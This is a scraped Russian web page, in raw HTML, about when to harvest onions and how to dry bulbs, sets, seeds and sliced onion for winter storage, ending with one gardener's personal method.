src="https://fermer.blog/media/res/3/8/6/3/1/38631.pkr5gc.840.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/media/res/3/8/6/3/1/38631.pkr5gc.840.jpg" /></p><p> <strong>Существует 3 внешних признака, по которым огородники определяют, что луковицы можно выкапывать и помещать на хранение:</strong></p><ul><li>пожелтели, усохли и легли на землю стебли;</li><li>стали тонкими и усохли шейки у луковиц;</li><li>усох верхний слой кожуры на головках.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/ersh-razmery-opisanie-i-vidy-snasti-dlya-podlednoj-lovli-ersha.html" target="_blank" rel="dofollow" class="uac548671daa3a002f98d1a0550a37ead"><style>.uac548671daa3a002f98d1a0550a37ead { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uac548671daa3a002f98d1a0550a37ead:active, .uac548671daa3a002f98d1a0550a37ead:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uac548671daa3a002f98d1a0550a37ead { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uac548671daa3a002f98d1a0550a37ead .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uac548671daa3a002f98d1a0550a37ead .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uac548671daa3a002f98d1a0550a37ead:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Ерш размеры. Описание и виды. Снасти для подледной ловли ерша</span></div></a></div><p>Если лето оказалось прохладным и влажным, то внешние признаки могут вызывать сомнение — например, перья не желтеют и не полегают. Поэтому день уборки можно рассчитать с помощью несложных математических подсчётов. Для этого нужно к дате посадки овоща прибавить 90–150 дней. Сколько именно нужно прибавить дней, зависит от посаженного сорта или гибрида.</p><p>Так, скороспелые сорта нужно убирать спустя 90 дней, среднеспелые — через 120, среднепоздние — спустя 140, поздние — через 150. Некоторые огородники высчитывают готовность овоща к уборке, пользуясь лунным календарём. Все овощи, которые растут под землёй, рекомендуется убирать, когда Луна находится в фазе убывания. Считается, что именно в это время соки растения направляются в луковицу, а вот после новолуния они устремляются в стебель. Уборку нужно начинать, когда полегло 60–80% стеблей. Завершить уборку следует за 10 дней.</p><p> <strong>Репчатый лук убирают двумя способами:</strong></p><p style="clear: both"><ul><li>ручным;</li><li>механизированным.</li></ul><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://fermer.blog/media/res/3/8/6/3/3/38633.pkr5lc.840.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/media/res/3/8/6/3/3/38633.pkr5lc.840.jpg" />Если почва рыхлая, то плоды аккуратно вытаскивают за перья руками. При уборке на тяжёлых грунтах потребуется лопата или вилы. Этими инструментами делают лёгкое подкапывание головок. Механизированный способ применяют для сбора больших объёмов урожая. Для этого используют специальные лукоуборочные комплексы.</p><h2>Особенности сушки лука</h2><p>Перед тем как поместить выкопанный лук на хранение, необходимо произвести предуборочную подготовку — тщательно просушить луковицы, обрезать корешки и перья.</p><h3>Севка</h3><p style="clear: both">После уборки севок раскладывают тонким слоем на полотне и помещают на солнце. Периодически его переворачивают, подставляя солнечным лучам разные стороны луковиц. Длительность сушки под открытым небом должна составлять не менее 3 дней. Затем на 1–2 недели можно перенести севок под навес или в хорошо вентилируемое помещение с температурой около +30°С. Допускается сушка в течение 7–10 дней только под солнечными лучами. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://fermer.blog/media/res/3/8/6/3/4/38634.pkr5oo.840.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/media/res/3/8/6/3/4/38634.pkr5oo.840.jpg" /></p><h3>Репчатого</h3><p> <strong>Высушить репчатый лук можно несколькими способами:</strong></p><ol><li>Разложить одинарным слоем на солнце, периодически переворачивая головки для равномерного подсушивания.</li><li>Поместить луковицы в хорошо проветриваемое помещение. Можно положить их в сетки либо подвесить к потолку.</li><li>Сплести в пучки, косы и подвесить под навесом.</li></ol><p> Процедура сушки позволяет уберечь головки от гниения. По времени она занимает около 2 недель.</p><h3>Чернушки</h3><p><strong>Семена лука, которые ещё называют чернушкой за их чёрный цвет, сушат в 3 этапа:</strong></p><p style="clear: both"><ol><li>Первую неделю после уборки держат её в помещении с хорошей вентиляцией при температуре +20°С.</li><li>Вторую неделю создают условия с температурным режимом +30°С.</li><li>В третью неделю температуру воздуха повышают до +35°С.</li></ol><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://fermer.blog/media/res/3/8/6/6/2/38662.pkr7jc.840.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/media/res/3/8/6/6/2/38662.pkr7jc.840.jpg" /></p><h2>Как засушить лук на зиму в домашних условиях</h2><p>Если урожай лука вышел удачным, а больших помещений для его хранения нет, то естественный вопрос, который при этом возникает, — можно ли сберечь головки и при этом сэкономить место. Это возможно сделать, если засушить лук при помощи бытовых приборов или под открытым небом. Вначале его нужно очистить, вымыть и просушить, а затем нарезать кольцами, полукольцами или мелкими кубиками. Нарезанные кусочки должны быть толщиной 3–5 мм. После высушивания из 1 кг свежего продукта выйдет около 100–120 г сушёного.</p><h3>В духовке</h3><p> <strong>Технология сушки нарезанных луковиц в духовке выглядит так:</strong></p><p style="clear: both"><ol><li>Разогреть духовку до температуры +50…+60°С.</li><li>Противень застелить пергаментом.</li><li>Уложить на него порезанный лук в один слой.</li><li>Поместить противень в духовку.</li><li>Крышку духового шкафа нужно закрывать не полностью.</li><li>Сушить луковицы следует 5–6 часов, зелёный лук — 3–4 часа.</li></ol><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://fermer.blog/media/res/3/8/6/6/3/38663.pkr7mo.840.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/media/res/3/8/6/6/3/38663.pkr7mo.840.jpg" /></p><h3>В электросушилке</h3><p style="clear: both">В электросушилке овощ сушат при температуре +55…+65°С на протяжении 7 часов. Крышку при сушке полностью не закрывают. Процесс сушки можно сократить, если предварительно прокипятить нарезанный овощ в воде 3–4 минуты. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://fermer.blog/media/res/3/8/6/6/5/38665.pkr7q0.840.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/media/res/3/8/6/6/5/38665.pkr7q0.840.jpg" /></p><h3>В аэрогриле</h3><p>Значительно сократить время сушки позволяет использование аэрогриля. В нём нужно установить температуру +70°С. Длительность процедуры — 1 час.</p><h3>На воздухе</h3><p>Для тех, у кого нет вышеописанных приборов, также существует выход — лук можно просто высушить на свежем воздухе.</p><p> <strong>Делают это следующим образом:</strong></p><p style="clear: both"><ol><li>Нарезанные овощи разложить одинарным слоем на сетчатых решётках.</li><li>Сверху решётки можно укрыть марлей для защиты от насекомых.</li><li>Поставить решётки в затенённое, хорошо продуваемое ветром место.</li><li>Каждый день лук нужно помешивать, чтобы сушка происходила равномерно.</li><li>В таком состоянии овощ держат до полного высыхания.</li></ol><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://fermer.blog/media/res/3/8/6/6/9/38669.pkr7wo.840.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/media/res/3/8/6/6/9/38669.pkr7wo.840.jpg" /></p><h2>Признаки хорошо просушенной луковицы</h2><p>Итак, мы узнали, как можно засушить лук на зиму дома. Предлагаем ознакомиться с признаками того, что овощ высушен правильно:</p><ul><li>овощ стал хрупким;</li><li>он хрустит;</li><li>его цвет — светло-жёлтый;</li><li>во вкусе не чувствуется острота;</li><li>появился пикантный привкус.</li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kak-sdelat-hudymi-ikry-vvod-poleznyh-produktov-sport-pomozhet-ubrat-bolshie-ikry.html" target="_blank" rel="dofollow" class="u6921b252dcc14e356268f07186040a2b"><style>.u6921b252dcc14e356268f07186040a2b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u6921b252dcc14e356268f07186040a2b:active, .u6921b252dcc14e356268f07186040a2b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u6921b252dcc14e356268f07186040a2b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u6921b252dcc14e356268f07186040a2b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u6921b252dcc14e356268f07186040a2b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u6921b252dcc14e356268f07186040a2b:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как сделать худыми икры. Ввод полезных продуктов. Спорт поможет убрать большие икры</span></div></a></div><h2>Сроки и правила хранения сушёного лука</h2><p>Высушенный овощ следует хранить в полотняных мешочках, стеклянных банках с крышкой либо картонных коробках. Их помещают в тёмное невлажное место, где не наблюдается посторонних запахов. Срок хранения сушёного продукта — 1 год.</p><h2>Возможные проблемы при хранении</h2><p>После того как овощ помещён на хранение, его необходимо периодически осматривать. Важно, чтобы он стоял в рекомендованных условиях. Если поставить контейнеры с сушёным луком на солнце, он быстро утратит большую часть своих ценных веществ.</p><p style="clear: both">При хранении в помещении с высокой влажностью кусочки перестанут быть хрустящими. Если место, где сберегается продукт, плохо вентилируется, то в нём могут завестись насекомые и он будет полностью испорчен. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://fermer.blog/media/res/3/8/6/7/0/38670.pkr800.840.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://fermer.blog/media/res/3/8/6/7/0/38670.pkr800.840.jpg" />При хранении в банке с плотно закрытой крышкой луковые кольца станут мягкими. Следует выбирать перфорированную крышку из пластмассы, которая хорошо пропускает воздух. Если такой нет, то подойдёт бумага или марля, сложенная в несколько слоёв и закреплённая на горлышке стеклянной ёмкости.</p><p>Таким образом, чтобы заготовить лук на зиму, достаточно знать, как правильно его убрать, подготовить к хранению и, собственно, хранить. Для экономии места можно засушить овощ. В таком виде он будет храниться дольше, а использовать его при приготовлении блюд будет проще.</p><h2>Как правильно сушить лук после уборки с грядки. Мой способ</h2><p>На днях я выкопала лук с грядки, поскольку он уже созрел. Но сразу луковицы нельзя убирать на хранение, их нужно хорошо просушить. Расскажу подробнее, что именно я делаю с луком после того, как выкопала с грядки.</p><h2>Для чего необходимо просушить лук после уборки урожая.</h2><p>Лук необходимо выкопать и хорошо просушить, чтобы избежать появления гнили. В процессе просушивания я также выявляю луковицы, которые не годятся для хранения на зиму.</p><h2>Как убирать лук с грядки.</h2><p>Лук убирать с грядки довольно просто, об этом подробнее написала ранее. Сейчас хотела бы отметить, что во время уборки выкопанные луковицы раскладывала в одни ряд на грядке, чтобы они просушились под солнечными лучами. Это процесс видно на фотографии.</p><p>После этого луковицы собрала в корзины, чтобы разложить их на чердаке. Если у вас стоит солнечная погода без дождей. То лук можно оставить на солнце для просушки на два дня. На ночь конечно же их нужно закрыть пленкой. У меня погодные условия не позволяют просушить их на улице. Поэтому лук сушу на чердаке.</p><h2>Как правильно сушить лук.</h2><h3>Где можно сушить лук:</h3><p>Конечно сушить лук можно в любом другом закрытом помещение, но оно должно быть хорошо проветриваемое. Температура в помещение должна быть не выше +25 градусов.</p><p>Я сушу лук на чердаке, расстелила газеты и на них в один слой разложила выкопанные луковицы. Вместо газеты можно постелить доски или другой материал. Каждый день луковицы нужно переворачивать. Если заметно, что луковица плохая, мягкая, то нужно убрать.</p><p>Сушить лук буду примерно 1-2 недели. Как только шейка и корни высохнут, а перо станет полностью сухим, то значит лук пора убирать на хранение.</p><p>Луковицы с плотной чешуей, без повреждений убираю на хранение. Если же луковицы не вызрели, то есть шейка зеленая, то такие оставляю. Они пойдут у меня для готовки в первую очередь.</p><p>Луковицы можно хранить в любой подходящей емкости, можно взять деревянные или пластиковые ящики. Также подойдет для хранения капроновые колготки, их удобно подвешивать.</p><p>Я же для хранения выбираю другой способ, которым пользовалась еще моя бабушка и именно она научила меня плести косы из лука. Плетеный лук удобно хранить, ведь такую плетенку можно по вешать даже на кухне или веранде и он будет прекрасно смотреться. К тому же у плетеного лука сразу видно подпорченные луковицы, их сразу нужно убирать.</p><p><i>А как использовать полученный урожай вы можете узнать на моем канале &#8220;</i> <i>Радость бытия&#8221;</i> <i>, где я публикую для Вас множество эксклюзивных рецептов домашних заготовок.</i></p><p>Источники:</p><p><a href="https://dachamechty.ru/luk/kak-sushit-posle-uborki-s-gryadki.html" rel="nofollow noopener noreferrer" target="_blank">https://dachamechty.ru/luk/kak-sushit-posle-uborki-s-gryadki.html</a><br /> <a href="https://fermer.blog/bok/ogorod/luk/hranenie-luka/4063-kak-sushit-luk-posle-uborki-s-grjadki-v-domashnih-uslovijah.html" rel="nofollow noopener noreferrer" target="_blank">https://fermer.blog/bok/ogorod/luk/hranenie-luka/4063-kak-sushit-luk-posle-uborki-s-grjadki-v-domashnih-uslovijah.html</a><br /> <a href="https://zen.yandex.ru/media/id/5a1efe2aad0f22233a285a10/5d459c24a2d6ed00ae7c6c47" rel="nofollow noopener noreferrer" target="_blank">https://zen.yandex.ru/media/id/5a1efe2aad0f22233a285a10/5d459c24a2d6ed00ae7c6c47</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-2835" class="post-ratings"  data-nonce="83e93520b4"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2835, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2835, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2835, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2835, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2835, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2835, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2835, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2835, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2835, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2835_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2835, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2835-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Как правильно сушить лук после уборки с грядки и в домашних условиях на зиму. Как сушить нарезанный лук: полезные кулинарные лайфхаки"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-16"><meta itemprop="dateModified" content="2020-07-16"> <a itemprop="url" href="https://elpaso-antibar.ru/populyarnye-stati/kak-pravilno-sushit-luk-posle-uborki-s-gryadki-i-v-domashnih-usloviyah-na-zimu-kak-sushit-narezannyj-luk-poleznye-kulinarnye-lajfhaki.html" style="display:none">Как правильно сушить лук после уборки с грядки и в домашних условиях на зиму. Как сушить нарезанный лук: полезные кулинарные лайфхаки</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/populyarnye-stati/kak-pravilno-sushit-luk-posle-uborki-s-gryadki-i-v-domashnih-usloviyah-na-zimu-kak-sushit-narezannyj-luk-poleznye-kulinarnye-lajfhaki.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/a3/9665401ed8b76a3_320x200.jpg" alt="Как правильно сушить лук после уборки с грядки и в домашних условиях на зиму. Как сушить нарезанный лук: полезные кулинарные лайфхаки"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/a3/9665401ed8b76a3_320x200.jpg" alt="Как правильно сушить лук после уборки с грядки и в домашних условиях на зиму. Как сушить нарезанный лук: полезные кулинарные лайфхаки"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://sites.google.com/site/putesestvievsrednevekove/_/rsrc/1395560445629/rycar/rycarskie-turniry/14190_orig-1.jpg" alt="Рыцарские турниры в средневековье кратко. Ристалище, судьи и награды. Как проходили рыцарские турниры" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0e/046fd6a07a44c0e_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://sites.google.com/site/putesestvievsrednevekove/_/rsrc/1395560445629/rycar/rycarskie-turniry/14190_orig-1.jpg" alt="Рыцарские турниры в средневековье кратко. Ристалище, судьи и награды. Как проходили рыцарские турниры" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/0e/046fd6a07a44c0e_205x198.jpg"></div> <a href="https://elpaso-antibar.ru/populyarnye-stati/rytsarskie-turniry-v-srednevekove-kratko-ristalishhe-sudi-i-nagrady-kak-prohodili-rytsarskie-turniry.html">Рыцарские турниры в средневековье кратко. Ристалище, судьи и награды. Как проходили рыцарские турниры</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '27';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://elpaso-antibar.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a54aa9e598" /><input type="hidden" name="_wp_http_referer" 